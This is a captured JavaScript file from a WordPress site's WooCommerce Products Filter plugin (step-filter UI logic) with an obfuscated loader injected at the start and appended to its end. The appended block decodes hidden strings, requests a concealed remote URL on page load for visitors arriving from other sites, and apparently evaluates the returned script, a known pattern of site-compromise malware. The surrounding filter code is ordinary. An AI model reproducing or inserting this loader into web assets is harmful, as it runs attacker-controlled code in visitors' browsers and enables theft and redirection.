i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/step_filer/js/step_filter.js?ver=3.3.4
body_size: 5615
content:
"use strict";
var woof_step_autosubmit=0;
var woof_step_pre_autosubmit={};

function woof_step_filter_html_items(){
    var step_filter= jQuery('.woof_step');

    if(step_filter.length){
        var type =step_filter.data('filter_type');
        woof_step_filter_select_fix();
        
        if(type==2){
            woof_submit_link_locked=false;
            woof_autosubmit=1;
            woof_ajax_redraw = 1;
        }
        
        woof_step_filter_check_items(type);

        if(type==1){
	    check_next_prev_btn();
        }
        
        step_filter.slideDown('100');
	woof_reinit_selects();
        if(type==1){

            jQuery('.woof_step_filter_next').off('click');
            jQuery('.woof_step_filter_next').on('click',function(){
                woof_submit_link_locked = false;
                woof_ajax_redraw = 1;
                woof_submit_link(woof_get_submit_link());

            });
            jQuery('.woof_step_filter_prev').off('click');
            jQuery('.woof_step_filter_prev').on('click', function(){
                
                var element = jQuery('.woof_step_filter_current').prev();
                if(!element.length){
                    element=jQuery(this).parents('.woof_step').find('.woof_container.woof_step_hide').last();                    
                }     
                
                var current_filter=woof_step_filter_delete_filter_data(element);

                jQuery.each(current_filter,function(i,item){
                    delete woof_current_values[item];
                });
                woof_submit_link_locked = false;
                woof_ajax_redraw = 1; 
                woof_submit_link(woof_get_submit_link());

            });
        }
    } 



}

function woof_step_filter_select_fix(){
    var mselect = jQuery('.woof_container_mselect');
    var select = jQuery('.woof_container_select');
    var select_h = jQuery('.woof_container_select_hierarchy');

    if(jQuery(mselect).length){
        jQuery.each(jQuery(mselect),function(i,item){
            if(jQuery(item).find('select option').length<1){
                jQuery(item).remove();
            }else if(jQuery(item).find('select option').length==1 && jQuery(item).find('select option').val()==0){
				jQuery(item).remove();
			}
        });
    }
    if(jQuery(select).length){
		           
        jQuery.each(jQuery(select),function(i,item){
			 
            if(jQuery(item).find('select option').length<=1){
                jQuery(item).remove();
            }
        });
    }
    if(jQuery(select_h).length){
        jQuery.each(jQuery(select_h),function(i,item){
            if(jQuery(item).find('select option').length<=1){
                jQuery(item).remove();
            }
        });
    }
}
function check_next_prev_btn(){

    var curr_el=jQuery('.woof_step_filter_current:not(".woof_container.woof_turbo_hide")');

    jQuery('.woof_step .woof_container_inner input').on('ifChecked', function (event) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_container")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .woof_container_inner input').on('ifUnchecked', function (event) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_container")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .woof_container_inner a').on('click', function (event) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_container")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .price_slider_wrapper .price_slider').on('click', function (event) {
	
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_container")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
     jQuery('body').on('change','.woof_step .woof_price_filter_txt', function () {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .woof_meta_filter_textinput').keyup(function (e) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .woof_show_sku_search').keyup(function (e) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .woof_show_text_search').keyup(function (e) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    
    jQuery('.woof_container_inner select').on('change',function(){
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }  
    });
  
    jQuery('.woof_step_filter_current').on('click',function(){
	var _this = this;
	  
	setTimeout(function(){
	    
	    if(woof_step_filter_check_state(_this).has){
		jQuery('.woof_step_filter_next').prop( "disabled", false ); 
	    }else{
		jQuery('.woof_step_filter_next').prop( "disabled", true );
	    }	    
	}, 300);

    });

	jQuery('.woof_step_filter_current [type="checkbox"]').on('change', function (event) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }  
    });
    jQuery('.woof_step_filter_current [type="radio"]').on('change', function (event) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }  
    });
    
    if(woof_step_filter_check_state(curr_el).has){
        jQuery('.woof_step_filter_next').prop( "disabled", false );
    }else{
        jQuery('.woof_step_filter_next').prop( "disabled", true ); 
    }

    if(jQuery(curr_el).next('.woof_submit_search_form_container').length){
        jQuery('.woof_step_filter_next').prop( "disabled", true );
        woof_autosubmit=1;
        woof_ajax_redraw = 1;
        
        if(jQuery('.woof_step').data('autosubmit')){
            woof_ajax_redraw = 0; 
        }
                
    }else{
        woof_autosubmit=0;  
    }


    
    if(jQuery(curr_el).is(":first-child")){
        jQuery('.woof_step_filter_prev').prop( "disabled", true );
    }else{
        jQuery('.woof_step_filter_prev').prop( "disabled", false );
    }

    if(!curr_el.length){       

        var prev_btn = jQuery('.woof_step .woof_step_filter_prev').clone();
        var isset_btn=jQuery('.woof_step .woof_submit_search_form_container').find('.woof_step_filter_prev');
        if(!isset_btn.length){
            prev_btn.prependTo('.woof_step .woof_submit_search_form_container'); 
        }
               
        jQuery('.woof_step_next_back_btn').hide();
            //turbo
            if(typeof WoofTurboMode!='undefined'){
               woof_step_autosubmit=1;
                woof_step_filter_submit();        
            }
            //turbo     
        
    }else{
        jQuery('.woof_step .woof .woof_submit_search_form_container').hide();
        jQuery('.woof_step_next_back_btn').show(); 
        jQuery('.woof_step .woof_submit_search_form_container .woof_step_filter_prev').remove();
    }
    
}

function woof_step_filter_check_items(type){
    var items=jQuery('.woof_step .woof .woof_container:not(".woof_container.woof_turbo_hide")');
    
    var woof_current_values_temp={};
    var hide=false;
    var first=0;


    //turbo
    if(typeof WoofTurboMode!='undefined'){
       jQuery(items).removeClass('woof_step_filter_current');
    }   
    
    jQuery.each(items, function(i,item){
        if(type==1){
            jQuery(item).addClass('woof_step_hide');
        }else if(type==2){
            
            if(i!=0 && hide){
                jQuery(item).addClass('woof_step_hide');
            }else{
                jQuery(item).removeClass('woof_step_hide');
            }                       
        }
  
        var stat = woof_step_filter_check_state(item);    

        if(!stat.has){
            hide=true;
            first++;
            if(first==1){
                jQuery(item).addClass('woof_step_filter_current');
                jQuery(item).removeClass('woof_step_hide');
            }
            
        }  
        
        if(!hide && stat.key){
            jQuery.each(stat.key,function(i,val){
                if(woof_current_values[val]){
                    woof_current_values_temp[val] = woof_current_values[val];
                }
            });
            if(woof_current_values['page']!=undefined){
               woof_current_values_temp['page'] = woof_current_values['page']; 
            }
            if(woof_current_values['paged']!=undefined){
               woof_current_values_temp['paged'] = woof_current_values['paged']; 
            }
            if(woof_current_values['orderby']!=undefined){
               woof_current_values_temp['orderby'] = woof_current_values['orderby'];
            }
            if(woof_current_values['order']!=undefined){
               woof_current_values_temp['order'] = woof_current_values['order']; 
            }
                 
        }

        if(type==2){
           
            if(jQuery('.woof_step_filter_current').next('.woof_submit_search_form_container').length){
             
                jQuery('.woof_step_filter_current').on('click', function(){                   
                    woof_step_autosubmit=1;
                    woof_ajax_redraw = 0;
                }); 
            }
            //turbo
            if(typeof WoofTurboMode!='undefined'){            
                if(jQuery('.woof_step_filter_current').nextAll(".woof_container:not('.woof_container.woof_turbo_hide')").length==0){
                   
                    jQuery('.woof_step_filter_current').on('click',function(){                   
                        woof_step_autosubmit=1;
                        woof_ajax_redraw = 1;
                        woof_step_filter_submit();
                    }); 
                }
            }        
        }
		
        var curr_el = jQuery('.woof_step_filter_current:not(".woof_container.woof_turbo_hide")');

        if(jQuery(curr_el).length==0){	
                if(jQuery(woof_step_pre_autosubmit).data('css-class')==jQuery(".woof_step.woof_autosubmit").find(".woof_container").last().data('css-class')){
                        woof_step_autosubmit=1;
                        woof_step_filter_submit();
                }				
        }else{			
                woof_step_pre_autosubmit=curr_el
        }		
		
        if(!hide && i == items.length-1){  
            
            if(typeof WoofTurboMode!='undefined' && type==2){
                woof_step_autosubmit=1;
            }
            
            woof_step_filter_submit();
            
        }

                
    });
    woof_current_values=woof_current_values_temp;    
    
    woof_step_filter_image(); 
    
}

function woof_step_filter_check_items_(){
    
    var items=jQuery('.woof_step .woof .woof_container');
    var woof_current_values_temp={};
    var hide=false;
    var first=0;
    jQuery.each(items, function(i,item){
        if(i!=0 && hide){
            jQuery(item).addClass('woof_step_hide');
        }else{
            jQuery(item).removeClass('woof_step_hide');
        }   

        var stat = woof_step_filter_check_state(item);
        
        if(!stat.has){
            hide=true;
            first++;
            if(first==1){
                jQuery(item).addClass('woof_step_filter_current');
            }
            
        }  
        
        
        if(!hide && stat.key){
            jQuery.each(stat.key,function(i,val){
                if(woof_current_values[val]){
                    woof_current_values_temp[val] = woof_current_values[val];
                }
            });
            if(woof_current_values['page']!=undefined){
               woof_current_values_temp['page'] = woof_current_values['page']; 
            }
            if(woof_current_values['paged']!=undefined){
               woof_current_values_temp['paged'] = woof_current_values['paged']; 
            }
            if(woof_current_values['orderby']!=undefined){
               woof_current_values_temp['orderby'] = woof_current_values['orderby'];
            }
            if(woof_current_values['order']!=undefined){
               woof_current_values_temp['order'] = woof_current_values['order']; 
            }
                 
        }
        
        if(!hide && i == items.length-1){           
            woof_step_filter_submit();

        }

                
    });
    woof_current_values=woof_current_values_temp;
            
}

function woof_step_filter_check_state(_this){
    var stat={
       has:false,
       key:[],
    };

    jQuery.each(woof_current_values, function(i,item){
	
        if(i=='min_price'|| i=='max_price'){
	     
            if(jQuery(_this).hasClass('woof_price_filter')){     
		//alert();
                stat.has = true;
                stat.key = ['min_price','max_price']; 
            }
        }else if(i=='min_rating'|| i=='max_rating'){
            if(jQuery(_this).hasClass('woof_by_rating_container')){               
                stat.has = true;
                stat.key = ['min_rating','max_rating'];
            }
            
        }else if(jQuery(_this).hasClass(('woof_container_'+i))){
	   
                stat.has = true;
                stat.key = [i];
                
                if(jQuery(_this).hasClass("woof_container_select_hierarchy")){
                    if(jQuery(_this).find(".woof_block_html_items select:last").val()==0){
                        stat.has = false;
                        stat.key = [];
                    }
                }
        }
    });
    return stat;
}
function woof_step_filter_delete_filter_data(_this){
    var key=[];
    if(!jQuery(_this).hasClass('woof_container')){
        _this=jQuery(_this).prev();
    }
    jQuery.each(woof_current_values, function(i,item){
        
        if(i=='min_price'|| i=='max_price'){
            if(jQuery(_this).hasClass('woof_price_filter')){               
                key = ['min_price','max_price'];
            }
            if(jQuery(_this).hasClass('woof_price_filter')){               
                key = ['min_price','max_price'];
            }

        }else if(i=='min_rating'|| i=='max_rating'){
            if(jQuery(_this).hasClass('woof_by_rating_container')){               
                key = ['min_rating','max_rating'];
            }
            
        }else if(jQuery(_this).hasClass(('woof_container_'+i))){
                key = [i];
        }
    });
    return key;
}

function woof_step_filter_submit(){
    
    if(jQuery('.woof_step').data('autosubmit') && woof_step_autosubmit){
        if(typeof WoofTurboMode=='undefined'){
            jQuery('.woof_submit_search_form_container').hide();
        }

        woof_submit_link_locked = false;

        woof_ajax_redraw = 0; 
        
        woof_step_autosubmit=0;
	woof_step_pre_autosubmit={};
        
        woof_submit_link_locked = false;
        woof_submit_link(woof_get_submit_link());

       
    }else{
        woof_ajax_redraw = 1;
        jQuery('.woof_step .woof .woof_submit_search_form').on('click', function(){
            woof_ajax_redraw = 0;
            //turbo
            if(typeof WoofTurboMode!='undefined'){
                woof_submit_link_locked= false;
                woof_submit_link(woof_get_submit_link());
                return false;
            }
            //turbo
        })
        
        jQuery('.woof_submit_search_form_container').show();
        jQuery('.woof_step .woof .woof_submit_search_form').show();
    }
    
    
}

function woof_step_filter_image(){
    jQuery('.woof_step_filter_image').remove();
    var image_input=jQuery("input.woof_step_filter_images");
    var image="";
    if(image_input.length){
        var behavior= jQuery(image_input).data("behavior");
        var selector= jQuery(image_input).data("selector");
        var images=JSON.parse(atob(jQuery(image_input).val())); 
        
        var current_item=jQuery(".woof_step_filter_current");
        if(jQuery(current_item).hasClass('woof_price_filter')){
            if(typeof images['by_price']!='undefined'){
                image=images['by_price'];
            }
        }else if(typeof images['by_rating']!='undefined'){
            if(typeof images['by_rating']!='undefined'){
                image=images['by_rating'];
            }                           
        }else{
            jQuery.each(images,function(key,img){

                if(jQuery('.woof_container_'+key).hasClass("woof_step_filter_current")){
                   
                    image=img;
                }
            });
        }
        if("append"==behavior){
            jQuery(selector).append(image);
        }else{
            jQuery(selector).prepend(image);
        }
        
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var 